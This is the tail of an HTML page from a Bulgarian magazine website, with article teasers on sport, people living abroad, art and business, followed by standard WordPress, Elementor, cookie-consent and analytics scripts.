					<div class="ee-grid ee-loop ee-grid--default"><div class="ee-grid__item--sizer"></div><div class="ee-grid__item ee-loop__item"><article class="ee-post post-6652 post type-post status-publish format-standard has-post-thumbnail hentry category-bg tag-basketbol-v-kolichki tag-basketbolen-mach tag-broi-22 tag-evropejsko-parvenstvo tag-pobeda-natsionalen-otbor tag-sport tag-sportni-novini tag-statiya"><a class="ee-media ee-post__media" href="https://ambicia.com/bg/basket-kolichki/"><div class="ee-post__media__thumbnail ee-media__thumbnail"><img loading="lazy" width="640" height="362" src="https://ambicia.com/wp-content/uploads/2019/07/balgarski-basketbol-kolichki-768x434.jpg" class="attachment-medium_large size-medium_large wp-image-6657" alt="Български баскетбол в колички" decoding="async" /></div><div class="ee-post__media__overlay ee-media__overlay"></div></a><!-- .ee-post__media --><div class="ee-post__body ee-post__area"><a href="https://ambicia.com/bg/basket-kolichki/" class="ee-post__title">
			<h2 class="ee-post__title__heading">Историческа Победа на Българските Национали по Баскетбол на Колички</h2>
		</a></div><!-- .ee-post__body --></article><!-- .ee-post --></div><!-- .ee-loop__item --><div class="ee-grid__item ee-loop__item"><article class="ee-post post-3624 post type-post status-publish format-aside has-post-thumbnail hentry category-broi-20 tag-broi-20 tag-varna tag-zahari-damyanov tag-karate tag-karate-kiokushin tag-silvia-dimitrova tag-sport tag-statiya tag-shampion tag-yaponiya post_format-post-format-aside"><a class="ee-media ee-post__media" href="https://ambicia.com/broi-20/zahari-damyanov-parviyat-balgarin-i-evropeets-pokoril-varha-v-karate-kiokushin/"><div class="ee-post__media__thumbnail ee-media__thumbnail"><img loading="lazy" width="640" height="335" src="https://ambicia.com/wp-content/uploads/2017/05/zahari-damyanov-768x402.jpg" class="attachment-medium_large size-medium_large wp-image-3628" alt="Захари Дамянов каратист" decoding="async" /></div><div class="ee-post__media__overlay ee-media__overlay"></div></a><!-- .ee-post__media --><div class="ee-post__body ee-post__area"><a href="https://ambicia.com/broi-20/zahari-damyanov-parviyat-balgarin-i-evropeets-pokoril-varha-v-karate-kiokushin/" class="ee-post__title">
			<h2 class="ee-post__title__heading">Захари Дамянов: Първият българин и европеец покорил върха в карате киокушин на без категории</h2>
		</a></div><!-- .ee-post__body --></article><!-- .ee-post --></div><!-- .ee-loop__item --><div class="ee-grid__item ee-loop__item"><article class="ee-post post-5497 post type-post status-publish format-standard has-post-thumbnail hentry category-bg tag-biznes-ideya tag-broi-22 tag-digitalen-nomad tag-diyan-rusev tag-rabota-ot-distantsiya tag-statiya tag-chuzhdenets-v-balgariya"><a class="ee-media ee-post__media" href="https://ambicia.com/bg/digitalen-nomad/"><div class="ee-post__media__thumbnail ee-media__thumbnail"><img loading="lazy" width="640" height="362" src="https://ambicia.com/wp-content/uploads/2019/02/joseph-kenedy-2-768x434.jpg" class="attachment-medium_large size-medium_large wp-image-5514" alt="Джоузеф Кенеди" decoding="async" /></div><div class="ee-post__media__overlay ee-media__overlay"></div></a><!-- .ee-post__media --><div class="ee-post__body ee-post__area"><a href="https://ambicia.com/bg/digitalen-nomad/" class="ee-post__title">
			<h2 class="ee-post__title__heading">Джоузеф Кенеди: Дигиталните номади днес и предимствата на технологиите</h2>
		</a></div><!-- .ee-post__body --></article><!-- .ee-post --></div><!-- .ee-loop__item --><div class="ee-grid__item ee-loop__item"><article class="ee-post post-4583 post type-post status-publish format-aside has-post-thumbnail hentry category-bg tag-broi-22 tag-balgari-v-chuzhbina tag-balgari-vav-velikobritaniya tag-domashno-nasilie tag-semejni-problemi tag-sotsialni-sluzhbi tag-statiya tag-schetovoditel-v-london post_format-post-format-aside"><a class="ee-media ee-post__media" href="https://ambicia.com/bg/domashno-nasilie-anglia-balgaria/"><div class="ee-post__media__thumbnail ee-media__thumbnail"><img loading="lazy" width="640" height="429" src="https://ambicia.com/wp-content/uploads/2017/12/20180422_43_KatkaKoncal.com_-e1527355798942-768x515.jpg" class="attachment-medium_large size-medium_large wp-image-4969" alt="Деси Димитрова" decoding="async" /></div><div class="ee-post__media__overlay ee-media__overlay"></div></a><!-- .ee-post__media --><div class="ee-post__body ee-post__area"><a href="https://ambicia.com/bg/domashno-nasilie-anglia-balgaria/" class="ee-post__title">
			<h2 class="ee-post__title__heading">Диди Димитрова: Домашното насилие е често срещано както в Англия така и в България</h2>
		</a></div><!-- .ee-post__body --></article><!-- .ee-post --></div><!-- .ee-loop__item --><div class="ee-grid__item ee-loop__item"><article class="ee-post post-2003 post type-post status-publish format-standard hentry category-broi-13 tag-avtokasko tag-zastrahovane tag-zastrahovka-onlajn tag-onlajn-zastrahovane tag-platena-publikatsiya tag-startup tag-statiya"><div class="ee-post__body ee-post__area"><a href="https://ambicia.com/broi-13/zastrahovaneto-kato-onlajn-pazaruvane-chrez-inovativen-balgarski-softuer/" class="ee-post__title">
			<h2 class="ee-post__title__heading">Застраховането като онлайн пазаруване чрез иновативен български софтуер</h2>
		</a></div><!-- .ee-post__body --></article><!-- .ee-post --></div><!-- .ee-loop__item --><div class="ee-grid__item ee-loop__item"><article class="ee-post post-5308 post type-post status-publish format-standard has-post-thumbnail hentry category-bg tag-art-prostranstvo tag-broi-22 tag-balgarska-aktrisa tag-galeriya-v-kapana tag-galeriya-v-plovdiv tag-izkustvo tag-plovdiv tag-predpriemachi-v-balgariya tag-statiya"><a class="ee-media ee-post__media" href="https://ambicia.com/bg/patricia-pundeva/"><div class="ee-post__media__thumbnail ee-media__thumbnail"><img loading="lazy" width="640" height="360" src="https://ambicia.com/wp-content/uploads/2019/01/patricia-pundeva-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-5315" alt="" decoding="async" /></div><div class="ee-post__media__overlay ee-media__overlay"></div></a><!-- .ee-post__media --><div class="ee-post__body ee-post__area"><a href="https://ambicia.com/bg/patricia-pundeva/" class="ee-post__title">
			<h2 class="ee-post__title__heading">Патриция Пъндева: Давам поле за изява на млади творци чрез Галерия 28</h2>
		</a></div><!-- .ee-post__body --></article><!-- .ee-post --></div><!-- .ee-loop__item --></div><!-- .ee-loop -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33d6e2e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="33d6e2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d1afe" data-id="63d1afe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80fa52e elementor-widget elementor-widget-template" data-id="80fa52e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="8973" class="elementor elementor-8973 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e0d2223 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e0d2223" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e4ad506" data-id="6e4ad506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a9187a1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7a9187a1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Меню" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7a9187a1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6452"><a href="http://ambicia.com" class="elementor-item">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://ambicia.com/usloviya-za-polzvane/" class="elementor-item">Условия за ползване</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6451"><a rel="privacy-policy" href="https://ambicia.com/poveritelnost/" class="elementor-item">Поверителност</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453"><a href="https://ambicia.com/kontakt/" class="elementor-item">Контакт</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a9187a1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6452"><a href="http://ambicia.com" class="elementor-item" tabindex="-1">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://ambicia.com/usloviya-za-polzvane/" class="elementor-item" tabindex="-1">Условия за ползване</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6451"><a rel="privacy-policy" href="https://ambicia.com/poveritelnost/" class="elementor-item" tabindex="-1">Поверителност</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453"><a href="https://ambicia.com/kontakt/" class="elementor-item" tabindex="-1">Контакт</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

  <!--Version 4 / july 2019-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ambicia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8959-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-8959.css?ver=1750325978' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://ambicia.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ambicia.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://ambicia.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9023-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-9023.css?ver=1750326366' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ambicia.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9104-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-9104.css?ver=1750325978' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-select2-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/e-select2/css/e-select2.min.css?ver=4.0.6-rc.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9116-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-9116.css?ver=1750328769' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ambicia.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9113-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-9113.css?ver=1750325978' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://ambicia.com/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9110-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-9110.css?ver=1750325978' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9119-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-9119.css?ver=1750329800' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8984-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-8984.css?ver=1750327706' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8973-css' href='https://ambicia.com/wp-content/uploads/elementor/css/post-8973.css?ver=1750325979' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lora-css' href='https://ambicia.com/wp-content/uploads/elementor/google-fonts/css/lora.css?ver=1750325913' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ambicia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bg; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://ambicia.com/wp-content/themes/ambicia/js/navigation.js?ver=20120206" id="ambicia-navigation-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/themes/ambicia/js/skip-link-focus-fix.js?ver=20130115" id="ambicia-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432\u044a\u0432 Facebook","shareOnTwitter":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432 Twitter","pinIt":"\u0417\u0430\u0441\u0442\u043e\u043f\u043e\u0440\u044f\u0432\u0430\u043d\u0435","download":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435","downloadImage":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0426\u044f\u043b \u0435\u043a\u0440\u0430\u043d","zoom":"\u041c\u0430\u0449\u0430\u0431\u0438\u0440\u0430\u043d\u0435","share":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435","playVideo":"\u041f\u0443\u0441\u043a\u0430\u043d\u0435 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e\u0442\u043e","previous":"\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430","close":"\u0417\u0430\u0442\u0432\u0430\u0440\u044f\u043d\u0435","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ambicia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ambicia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ambicia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"53ab01c0cc"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0411\u044a\u043b\u0433\u0430\u0440\u0438 \u0432 \u041c\u044e\u043d\u0445\u0435\u043d \u0432 \u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0410\u043c\u0431\u0438\u0446\u0438\u044f","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script type="text/javascript" id="cookieconsent-js-after">
/* <![CDATA[ */
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#ffffff","text":"#\u0435\u0435\u0435"},"button":{"background":"#fff","text":"#\u0435\u0435\u0435"}},"theme":"classic","position":"bottom","static":false,"content":{"message":"\u0422\u043e\u0437\u0438 \u0441\u0430\u0439\u0442 \u0438\u0437\u043f\u043e\u043b\u0437\u0432\u0430 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u043a\u0438","dismiss":"\u0420\u0430\u0437\u0431\u0440\u0430\u0445","allow":"Allow Cookies","deny":"Refuse Cookies","link":false,"href":"https:\/\/ambicia.com\/poveritelnost\/"},"type":false,"revokable":false,"revokeBtn":"<div class=\"\" style=\"display: none !important;\"><\/div>","onStatusChange":function(){}})}); } catch(err) { console.error(err.message); }
/* ]]> */
</script>
<script type="text/javascript" id="google-analytics-germanized-gaoptout-js-extra">
/* <![CDATA[ */
var gaoptoutSettings = {"ua":"UA-67861698-1","disabled":"Google Analytics Opt-out Cookie was set!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/slidebars/js/slidebars.min.js?ver=1.2.7" id="slidebars-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/jquery-resize/jquery.resize.min.js?ver=3.0.2" id="jquery-resize-ee-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor/assets/lib/e-select2/js/e-select2.full.min.js?ver=4.0.6-rc.1" id="jquery-elementor-select2-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/infinite-scroll/infinite-scroll.pkgd.min.js?ver=3.0.2" id="infinite-scroll-ee-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/filtery/filtery.min.js?ver=1.0.0" id="filtery-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ambicia.com\/wp-admin\/admin-ajax.php","nonce":"7f870ae563","urls":{"assets":"https:\/\/ambicia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ambicia.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"bg_BG","app_id":"423848917822183"},"lottie":{"defaultAnimationUrl":"https:\/\/ambicia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/ambicia.com\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.52" id="elementor-extras-frontend-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/parallax-element/parallax-element.min.js?ver=1.0.0" id="parallax-element-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/jquery-visible/jquery.visible.min.js?ver=1.0.0" id="jquery-visible-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/parallax-background/parallax-background.min.js?ver=1.2.0" id="parallax-background-js"></script>
<script type="text/javascript" src="https://ambicia.com/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
<style>
.cc-banner.cc-bottom, .cc-window.cc-floating {
    left: auto;
}
.cc-window.cc-floating {
font-size:10px;
}
.cc-window.cc-banner {
    padding: 5px;
    width: auto;
}
.cc-revoke, .cc-window {
font-size:12px;
}
.cc-theme-classic .cc-btn:last-child {
    min-width: auto;
}
.cc-btn {
padding:0;
margin-right:10px;
font-size:1em;
}


.cc-window.cc-banner {
    padding: 5px;
    width: auto;

}
.cc-banner.cc-bottom {
    left: auto;
}

.cc-window.cc-banner {
    -webkit-box-orient: horizontal !important;
        -moz-box-orient: horizontal !important;
    -webkit-box-direction: row !important;
        -moz-box-direction: row !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}
.cc-window .cc-message {
    margin-top: 2px;
    margin-bottom: 0 !important;
}
.cc-floating.cc-theme-classic {
    padding: 2px 10px;
    border-radius: 0;
}
.cc-window.cc-floating {
    max-width: auto;

}
.cc-window.cc-floating {
    padding: 2px 10px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.cc-window.cc-floating .cc-btn {
    padding: 0;
    margin-right: 0px;
}
.cc-revoke.cc-bottom {
    bottom: 0;
    right: 10px;
left:auto;
}
</style></body>  
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-02 19:52:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
